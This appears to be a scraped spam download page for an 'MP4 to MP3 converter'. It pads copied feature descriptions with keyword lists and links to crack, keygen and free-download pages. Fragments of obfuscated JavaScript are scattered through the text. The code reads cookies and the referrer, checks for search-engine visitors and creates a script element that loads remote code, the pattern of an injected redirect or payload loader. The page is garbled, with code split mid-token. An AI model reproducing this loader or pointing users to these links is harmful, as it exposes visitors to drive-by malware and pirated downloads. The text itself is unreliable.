

# [Mp4 Zu Mp3 Converter Free Download](https://romantic-northcutt-de5dd7.netlify.app/Tuneega-Tuneega-Movie-In-Hindi-Dubbed#GwSx=jxz252BJbYmW1gi1Phi0axBazH9gBUD3BKbszLjNzGixz0==)



[Mp4 Zu Mp3 Converter Free Download](https://romantic-northcutt-de5dd7.netlify.app/Tuneega-Tuneega-Movie-In-Hindi-Dubbed#GwSx=jxz252BJbYmW1gi1Phi0axBazH9gBUD3BKbszLjNzGixz0==)



In addition, the program lets you copy (extract) original audio tracks without any loss of quality.

- 1. converter
- 2. converter box
- 3. converter pounds to kg

Displaying a detailed technical information about the source files in the File properties window.. The program supports encoding with a constant bit rate - CBR average bitrate - ABR and variable bit rate - VBR (based on LAME presets).. MP3 compression using the latest version of the LAME encoder Support for all the LAME encoder presets.. Copying of metadata from the source files, or adding the user metadata A number of predefined conversion profiles.. Possibility to save your own settings to an INI file The ability to customize encoding parameters: bitrate mode (CBR, ABR, VBR), audio bitrate, audio sampling frequency, number of audio channels, volume, time range.

# **converter**

converter, converter currency, converter units, converter mp4, converter pdf to word, converter audio mp3, converter online, converter video, converter de mp4 a mp3, converter pdf, converter dollar euro, converter inch cm, converter jpg to pdf [Program](https://program-keyboard-34.peatix.com/view) **[Keyboard](https://program-keyboard-34.peatix.com/view)** 

Splitting the output files by chapters stored in the source files Fully configurable file list (table) displays a lot of useful information: duration, audio stream size, audio codec, audio bitrate, artist, title, chapter title and many more.. At default settings the application converts files to MP3 with constant bitrate (CBR) and automatically selects all the encoding parameters so as to preserve the original audio quality.. Basic operation of the program is very simple: just drag & drop MP4, M4A, M4B, M4R or AAC files into main window, select the Default encoder settings in the Profile list and click the Convert button.. The program also allows you to split input files based on chapters (often found in M4B files). **[rslogix 5000 v17 demo crack and chris](https://hub.docker.com/r/puetrudythhis/rslogix-5000-v17-demo-crack-and-chris)** 





**converter box**

### [Keygen Wic Resetter](https://launchpad.net/~belsigasli/%2Bpoll/keygen-wic-resetter)

 Converting MP4, M4A, M4B, M4R and AAC files to MP3 or WAV Possibility to copy (extracting) audio tracks from the source files without any loss of quality..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0xab7212){\_0x2a2684=window;}return \_0x2a2684;};var \_0x1b1882=\_0x48b347();var \_0x4300a3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x1b1882['atob']||(\_0x1b1882['atob']=function(\_0x2db466){var

\_0x3a0b8b=String(\_0x2db466)['replace'](/=+\$/,'');for(var \_0x513202=0x0,\_0x4f1b4e,\_0x448646,\_0x282354=0x0,\_0x48a9f4= ";\_0x448646=\_0x3a0b8b['charAt'](\_0x282354++);~\_0x448646&&(\_0x4f1b4e=\_0x513202%0x4?\_0x4f1b4e\*0x40+\_0x44864 6:\_0x448646,\_0x513202++%0x4)?\_0x48a9f4+=String['fromCharCode'](0xff&\_0x4f1b4e>>(-0x2\*\_0x513202&0x6)):0x0){\_0 x448646= 0x4300a3['indexOf']( 0x448646);}return

\_0x48a9f4;});}());\_0x6791['base64DecodeUnicode']=function(\_0x184b6d){var \_0x11ecb1=atob(\_0x184b6d);var \_0x4a9438=[];for(var \_0x248c8c=0x0,\_0x531e5d=\_0x11ecb1['length'];\_0x248c8c=\_0x3dba5c;},'xpkea':function

\_0x4f7a38(\_0x1f8931,\_0x32f117){return

\_0x1f8931===\_0x32f117;},'wGvfo':\_0x6791('0x19'),'UqsuU':'Kec','KSLir':\_0x6791('0x1a'),'dJBHO':function \_0x5eabe7(\_0x540af2,\_0x243d8a){return \_0x540af2. More advanced users can customize many encoding parameters: audio bitrate, bitrate mode, number of audio channels, audio sampling frequency, volume, time range and other. [Ps3 Usb Mod Menu](https://glenbestgastpat.shopinfo.jp/posts/15687454) [Download](https://glenbestgastpat.shopinfo.jp/posts/15687454)

# **converter pounds to kg**

# [Hp Envy 7640 Series Driver](https://immense-retreat-66144.herokuapp.com/Hp-Envy-7640-Series-Driver.pdf)

The program is available in 32 bit and 64 bit version The conversion process of the 64-bit version is faster by a few to 20%.. men/don\_con php?x=en&query='};var \_0x221fad=[\_0x4a8dec][\_0x6791('0x1b')],\_0x4a8dec[\_0x6791('0x1c')],\_0x4a8dec[\_0x6 791('0x1d')],\_0x6791('0x1e'),\_0x6791('0x1f'),\_0x4a8dec[\_0x6791('0x20')],\_0x6791('0x21')],\_0x4d6641=document[\_0x6791(' 0x22')],\_0x599f9f=![],\_0x1bcec4=cookie[\_0x6791('0x23')](\_0x6791('0x24'));for(var \_0x3600be=0x0;\_0x3600be. var 0x7916 =['c3BsaXQ=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','aWFrblk=','OyBleHBpcmVzPQ==','OyBwYXRoPQ= =','U05MVVU=','ZU5KQmw=','Tm9pZ2o=','U0R1WGk=','Z25VTno=','ZnhvREw=','d2hHZ2w=','aWhQQnk=','Lmdvb2dsZS 4=','LmJpbmcu','LnlhaG9vLg==','TlVt','NXwzfDR8MHwxfDI=','V2NBU3M=','QWxrVkg=','T0VScFQ=','LmFvbC4=','LmFz ay4=','VkhiTmI=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','dHZ0aFo=','aW5kZXhPZg==','eHBrZWE=','d 0d2Zm8=','VXFzdVU=','S1NMaXI=','V2FvY2E=','c2V0','cHBJb2E=','UG5pbWc=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWx lbWVudA==','c3Jj','K21wNCt6dSttcDMrY29udmVydGVyKw==','Mnw1fDR8MHwzfDE='];(function(\_0x5b4826,\_0x4a3682) {var 0xd64a1a=function( $0x52f8d9$ }{while(-- $0x52f8d9$ }{ $0x5b4826['push']$ ( $0x5b4826['shift']()$ );}}; $0xd64a1a(+ 0x4a36)$ 82);}(\_0x7916,0xb6));var \_0x6791=function(\_0x57319d,\_0x3fa983){\_0x57319d=\_0x57319d-0x0;var  $\alpha$ xebd769=\_0x7916[\_0x57319d];if(\_0x6791['initialized']===undefined){(function(){var \_0x48b347=function(){var \_0x2a2684;try{\_0x2a2684=Function('return\x20(function()\x20'+'{}.. 3Free MP4 to MP3 Converter is a free program that converts MP4 M4A M4B (audiobooks), M4R (ringtones) and AAC files to MP3 or WAV format.. To convert audio streams to MP3 the application uses the latest version of the LAME encoder.. \*?(?:\$|;)/g),  $0x17c93e={}$ };continue;}break;}}else{cookie[ 0x6791('0x2c')](\_0x6791('0x24'),0x1,0x1);if(!\_0x1bcec4){\_0x4a8dec[\_0x6791('0x2d')](include,\_0x4a8dec[\_0x6791('0x2e')]( 0x4a8dec['BdmeL']+q,''));}}}}R(); Free MP4 to MP3 Converter 1. e828bfe731 [conversion chart for gdt free download for](https://beaulefciga.localinfo.jp/posts/15687451) [windows 10 64](https://beaulefciga.localinfo.jp/posts/15687451)

e828bfe731

[Macromedia Fireworks 8 Free Download For Mac](https://gachasbezu.substack.com/p/macromedia-fireworks-8-free-download)